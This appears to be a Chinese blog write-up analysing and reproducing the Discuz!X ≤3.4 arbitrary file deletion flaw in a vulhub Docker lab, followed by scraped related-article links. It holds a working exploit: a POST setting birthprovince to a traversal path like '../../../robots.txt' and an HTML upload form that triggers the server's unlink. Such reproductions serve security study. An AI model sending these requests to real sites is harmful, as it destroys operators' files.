Discuz!X ≤3.4 任意文件删除漏洞

Discuz!X ≤3.4 任意文件删除漏洞

简述

漏洞原因:之前存在的任意文件删除漏洞修复不完全导致可以绕过。

漏洞修复时间:2017年9月29日官方对gitee上的代码进行了修复

漏洞原理分析

在home.php中存在,get参数不满足条件时进入

require_once libfile('home/'.$mod, 'module');

libfile(功能:构造文件路径)

function libfile($libname, $folder = '') {

$libpath = '/source/'.$folder;

if(strstr($libname, '/')) {

list($pre, $name) = explode('/', $libname);

$path = "{$libpath}/{$pre}/{$pre}_{$name}";

} else {

$path = "{$libpath}/{$libname}";

}

return preg_match('/^[\w\d\/_]+$/i', $path) ? realpath(DISCUZ_ROOT.$path.'.php') : false;

}

利用中的请求的Get请求:mod=spacecp&ac=profile&op=base

经过处理返回到home_spacecp.php在此文件中最后一行,引入文件spacecp_profile.php

问题所在文件:spacecp_profile.php

upload/source/include/spacecp/spacecp_profile.php

进入代码70行

if(submitcheck('profilesubmit')) {

提交profilesubmit进入判断

第185行开始对文件上传进行处理,下接第205行

if(!$upload->error()) {

$upload->save();

if(!$upload->get_image_info($attach['target'])) {

@unlink($attach['target']);

continue;

}

$setarr[$key] = '';

$attach['attachment'] = dhtmlspecialchars(trim($attach['attachment']));

if($vid && $verifyconfig['available'] && isset($verifyconfig['field'][$key])) {

if(isset($verifyinfo['field'][$key])) {

@unlink(getglobal('setting/attachdir').'./profile/'.$space[$key]);

$verifyarr[$key] = $attach['attachment'];

}

continue;

}

if(isset($setarr[$key]) && $_G['cache']['profilesetting'][$key]['needverify']) {

@unlink(getglobal('setting/attachdir').'./profile/'.$space[$key]);

$verifyarr[$key] = $attach['attachment'];

continue;

}

@unlink(getglobal('setting/attachdir').'./profile/'.$space[$key]);

$setarr[$key] = $attach['attachment'];

}

文件上传成功,!$upload->error()进入unlink语句

@unlink(getglobal('setting/attachdir').'./profile/'.$space[$key]);

回溯变量$space[$key](用户的个人设置)

$space = getuserbyuid($_G['uid']);

space_merge($space, 'field_home');

space_merge($space, 'profile');

从数据库查询用户相关的信息保存到变量$space中。birthprovince就是其中之一。

因为birthprovince可控,所以利用这一变量,在设置页面提交即可绕过字段内容的限制

此时$space[key] = $space[birthprovince] = '../../../robots.txt'

漏洞复现

启动环境

用的vulhub-master进行复现

启动docker

sudo systemctl start docker

运行环境

cd /vulhub-master/discuz/x3.4-arbitrary-file-deletion

docker-compose up -d

复现





docker exec [容器] ls查看目录下文件



注册并且登录后进入个人资料 查看源码找到formhash(第二个)



请求

home.php?mod=spacecp&ac=profile&op=base

POST:

birthprovince=../../../robots.txt&profilesubmit=1&formhash=b7a54465

其中formhash为用户hash

修改成功后出生地会变为../../../robots.txt

新建一个upload.html,构造请求向home.php?mod=spacecp&ac=profile&op=base上传文件

<body>

<form action="http://ip/home.php?mod=spacecp&ac=profile&op=base&profilesubmit=1&formhash=[hash]" method="post" enctype="multipart/form-data">

<input type="file" name="birthprovince" />

<input type="submit" value="upload" />

</form>

</body>



刷新页面发现出生地变成了图片地址

请求后docker exec [容器] ls发现目标文件(robots.txt)已经被删除了

漏洞修复

直接删除几条unlink语句

Discuz!X ≤3.4 任意文件删除漏洞的更多相关文章

- Discuz!X 3.4 任意文件删除漏洞复现过程(附python脚本)

今天看下群里在讨论Discuz!X 3.4 任意文件删除漏洞,自己做了一些测试,记录一下过程.结尾附上自己编写的python脚本,自动化实现任意文件删除. 具体漏洞,请查看 https://paper ...

- 【研究】Discuz<3.4任意文件删除漏洞

这里以Discuz3.2为例 关键字:Powered by Discuz! X3.2 时间有限,就不一一截图了,Discuz所有页面全在Discuz_X3.2_SC_UTF8/upload/目录下 利 ...

- Discuz!X 3.4 前台任意文件删除漏洞复现

Discuz!X 3.4 前台任意文件删除漏洞复现 参考链接: http://www.freebuf.com/vuls/149904.html http://www.freebuf.com/artic ...

- 【代码审计】YzmCMS_PHP_v3.6 任意文件删除漏洞分析

0x00 环境准备 YzmCMS官网:http://www.yzmcms.com/ 程序源码下载:http://pan.baidu.com/s/1pKA4u99 测试网站首页: 0x01 代码分析 ...

- 【代码审计】XIAOCMS_后台database.php页面存在任意文件删除漏洞

0x00 环境准备 XIAOCMS官网: http://www.xiaocms.com/ 网站源码版本:XiaoCms (发布时间:2014-12-29) 程序源码下载:http://www.xi ...

- 【代码审计】XYHCMS V3.5任意文件删除漏洞分析

0x00 环境准备 XYHCMS官网:http://www.xyhcms.com/ 网站源码版本:XYHCMS V3.5(2017-12-04 更新) 程序源码下载:http://www.xyhc ...

- 【代码审计】TuziCMS_v3.0_任意文件删除漏洞分析

0x00 环境准备 TuziCMS官网:http://www.tuzicms.com/ 网站源码版本:TuziCMS_v3.0_20161220 程序源码下载:http://www.tuzicms ...

- 【代码审计】XIAOCMS_存在任意文件删除漏洞分析

0x00 环境准备 XIAOCMS官网: http://www.xiaocms.com/ 网站源码版本:XiaoCms (发布时间:2014-12-29) 程序源码下载:http://www.xi ...

- 【代码审计】JTBC(CMS)_PHP_v3.0 任意文件删除漏洞分析

0x00 环境准备 JTBC(CMS)官网:http://www.jtbc.cn 网站源码版本:JTBC_CMS_PHP(3.0) 企业版 程序源码下载:http://download.jtbc. ...

随机推荐

- CF499B Lecture 题解

Content 有一个教授用 \(\texttt{A}\) 语言讲课.你觉得他讲的太快了,所以决定使用 \(\texttt{A}\) 语言和 \(\texttt{B}\) 语言记笔记. 已知 \(\t ...

- Linux的课堂便利脚本

上课的时,因为教室机总会重新重启,有时候就要重配网卡yum源和下载一些辅助工具,这里写一个脚本省去冗杂的过程 if [[]]可以防止unary operator expected的报错 nmcli d ...

- Vue2使用Axios发起请求教程详细

当你看到该文章时希望你已知晓什么是跨域请求以及跨域请求的处理,本文不会赘述 本文后台基于Springboot2.3进行搭建,Controller中不会写任何业务逻辑仅用于配合前端调试 Controll ...

- Linux使用docker安装zimg图片服务器

官方地址:http://zimg.buaa.us/ 配置文件 zimg.lua --zimg server config --server config --是否后台运行 is_daemon = 1 ...

- velocity使用foreach进行遍历时$velocityCount不起作用

把$velocityCount替换成$foreach.count 例如 #if($foreach.count != $columns.size()),#end

- IDEA把Main方法打包成jar包

创建一个maven项目 写一个main方法 Module:选择main方法所在的模块,我这里只有一个模块 所以默认选中 Main Class:选择main方法所在的类 Directory for ME ...

- 【LeetCode】624. Maximum Distance in Arrays 解题报告(C++)

作者: 负雪明烛 id: fuxuemingzhu 个人博客:http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 大根堆+小根堆 保存已有的最大最小 日期 题目地址:h ...

- 【九度OJ】题目1474:矩阵幂 解题报告

[九度OJ]题目1474:矩阵幂 解题报告 标签(空格分隔): 九度OJ http://ac.jobdu.com/problem.php?pid=1474 题目描述: 给定一个n*n的矩阵,求该矩阵的 ...

- 1084 - Winter

1084 - Winter PDF (English) Statistics Forum Time Limit: 2 second(s) Memory Limit: 32 MB Winter is ...

- BBN+

目录 motivation settings results motivation 观测用BBN的模式训练出来的模型, 配上不同的\(\alpha\), 结果会如何. settings Attribu ...